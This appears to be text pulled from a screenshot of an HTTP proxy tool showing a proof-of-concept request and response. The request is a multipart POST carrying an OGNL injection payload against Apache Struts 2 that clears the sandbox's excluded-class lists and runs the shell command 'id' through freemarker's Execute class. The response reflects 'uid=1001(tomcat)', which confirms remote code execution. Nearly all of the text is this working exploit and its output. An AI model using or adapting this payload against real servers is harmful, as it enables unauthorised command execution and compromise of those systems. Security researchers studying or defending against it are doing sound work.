 1 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
POST /index.action HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 833
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr[
"com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newIn
stance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=
#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#
bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(
#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)
).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")
).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#e
xecute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=C653F1424800F04B4FD7D151AC7F5072; Path=/;
HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: en
Content-Length: 213
Date: Mon, 18 Jan 2021 03:38:21 GMT
Connection: close
<html>
<head>
<title>Hello</title>
</head>
<body>
<a id="uid=1001(tomcat) gid=1005(tomcat) groups=1005(tomcat)
href="/index.action;jsessionid=C653F1424800F04B4FD7D151AC7F5072">Cli
ckThis</a>
</body>
</html>